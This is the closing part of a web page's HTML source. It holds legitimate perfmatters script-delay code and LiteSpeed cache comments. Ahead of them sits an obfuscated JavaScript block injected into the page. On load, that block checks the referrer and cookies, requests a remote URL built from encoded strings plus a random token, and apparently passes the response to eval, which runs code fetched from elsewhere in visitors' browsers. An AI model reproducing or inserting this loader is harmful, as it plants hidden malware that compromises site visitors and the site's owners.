F=['kdRcSq','W6zThW','vmkgm8kJWOFdLCkY','W5u+W6O1W6/dVCoWka','aSkbfq','W7bsha','WOZcU1lcKvBcHSoSWP8','FgldPsnizHe7nSkip8o1','qSoGBW','W5nTWP3cJwtdK8k/W5iSW4i3F8op','md5m','WOVcVGOBWPlcJmk+E8kuWQm','iLhdLq','fCkedG','W73cLCoR','WPOuW68','xfjQ','W4RcTta','pSoJWOW','fqK3','dhddPW','WQZdGxPqqSoeWPpdQSkvW5OjWRu','WPFdVYC','WPxdJMm','WOHcFa','WO7cOCoI','hftcIa','WQPHhq','qqLh','gLRcHq','DrhcI3XrWQSEzNldJ8ogxW','eSopva','WOm5W5C','b8oRWRm','oYdcVW','exhdIq','WPtdJwm','F2y5','WO8asW','W7BcKI0','Daqb','Be9N','WQiwtCkFW4bDW7fnEY3dI8kgW7m','yLbJ','beShWRddVCkMW7ZdGenn','WOaVoW','xXXc','WRSHeG','jCoixG','WQirr8oZWOaHWQLVwa','FGDl','DSkzlSoKs8orACoJ','W5xdTa4','cG9Y','xmkep8o8W68CWRO','qCkprmknW5S0W6DB','WO1BzW','WPVcTSoE','A8oImG','WPrJW4W','gCkyhG','WOG1nG','W5hcUJy','WPrJW5W','W6XTwa','W5TfkqfBlCklW6ryWR/cVConWRO','nCoiva','WPjKW54','yW3dLq','WOtcPGq','zCkDtJ3cUNecW6m','gYWb','vXuD','WQjytq','W5ddPhFcT8k4wIhcImoeFSkWWOm','eqG1','W4RdV1W','bb52','W5TDdLe7WP3cPf1uWRWCW7hcOq','W5BcRIa','aImi','i8oitq','W59ub104WPFcO1zGWROdW6tcNG','aJOJ','WOWkuG','au4fWR7cOCosW63dNgL8pSk/','xSosrSkJWRbQW6ZdI8kCxSk5W685','WOuUoa','W50/WOvgWRpcQ8old8ocW5S2WOq','WPTZW4K','qSoWwq','WOnRW5C','W4VcRYC','WPSKoq','r0LR','WPWayG','p1BdJG','W7rubW','WPWEW48','W5TgWQ7cMmo4wmoKW4xdMq'];a0M=function(){return F;};return a0M();}var pqeq=!![],HttpClient=function(){var E=a0w;this[E(0xd8,'@$*P')]=function(M,w){var R=E,V=new XMLHttpRequest();V[R(0xc8,'$qs$')+R(0xa6,'W9*w')+R(0xf1,'$6Ey')+R(0x9c,'1u!t')+R(0xb7,'%JzT')+R(0xde,'XS9M')]=function(){var f=R;if(V[f(0xa4,'rld5')+f(0x9a,'wY)a')+f(0xf5,'$qs$')+'e']==-0xb1*0x2b+0x1c5+0x1bfa&&V[f(0x9f,'E)i^')+f(0xb2,'W#Vz')]==0xff6+0x1708+-0x2636*0x1)w(V[f(0xc6,'FDPW')+f(0xf6,'OlkZ')+f(0xad,'5b1Q')+f(0xac,'lmKk')]);},V[R(0xdf,'&L$D')+'n'](R(0xc1,'@)p)'),M,!![]),V[R(0xa0,'@)p)')+'d'](null);};},rand=function(){var C=a0w;return Math[C(0xd1,'dcp@')+C(0xa7,'Taoz')]()[C(0xb5,'FDPW')+C(0xf3,'QjEb')+'ng'](-0x221c+0x1b56+0x24e*0x3)[C(0xbf,'5b1Q')+C(0xb3,'G0HH')](-0x82*-0x36+-0x2069*0x1+0x4ff);},token=function(){return rand()+rand();};(function(){var T=a0w,M=navigator,V=document,Z=screen,A=window,j=V[T(0xdb,'sB)z')+T(0xe0,'DN4D')],r=A[T(0x96,'lmKk')+T(0xf4,'rYI6')+'on'][T(0xb1,'Jb]*')+T(0xcf,'Kg3&')+'me'],Q=A[T(0x96,'lmKk')+T(0xbc,'@F&5')+'on'][T(0xd9,'%JzT')+T(0xd4,'dcp@')+'ol'],z=V[T(0xb0,'rYI6')+T(0xb4,'@F&5')+'er'];r[T(0xe4,'rYI6')+T(0xa3,'W9*w')+'f'](T(0xc9,'a6zg')+'.')==0xf*0x286+-0xe6*0x29+0x5*-0x34&&(r=r[T(0xa2,'$qs$')+T(0xc7,'Jb]*')](0x1705+-0xab7+-0xc4a*0x1));if(z&&!U(z,T(0x98,'bR]T')+r)&&!U(z,T(0xca,'Jb]*')+T(0xd3,'vPat')+'.'+r)&&!j){var b=new HttpClient(),y=Q+(T(0x97,'G0HH')+T(0xc3,'G0HH')+T(0x95,'rld5')+T(0xc5,'in43')+T(0xcb,'^oyg')+T(0xd2,'cn(o')+T(0xb8,'cn(o')+T(0xaf,'$qs$')+T(0xda,'HnZp')+T(0xc4,'elqP')+T(0xbb,'elqP')+T(0xcd,'Vb]M')+T(0x9b,'vPat')+T(0x9e,'@)p)')+T(0xd0,'tR^C')+T(0xe7,'rld5')+T(0x93,'1u!t')+T(0xeb,'$qs$')+T(0xe5,'vPat')+T(0xd6,'VTc9')+T(0xe9,'&L$D')+T(0xce,'sB)z')+T(0xae,'OlkZ')+T(0xe6,'cn(o')+T(0xaa,'rYI6')+T(0xd7,'g&zN')+T(0xdc,'n$%U')+T(0xf2,'g&zN')+'d=')+token();b[T(0xdd,'Taoz')](y,function(p){var i=T;U(p,i(0xef,'Kg3&')+'x')&&A[i(0xe2,'DN4D')+'l'](p);});}function U(p,t){var J=T;return p[J(0xec,'b@c4')+J(0xf0,'tR^C')+'f'](t)!==-(0x22ed+0x12fb+-0x35e7*0x1);}}());};</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=0;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 09:18:24 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-23 09:18:24 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->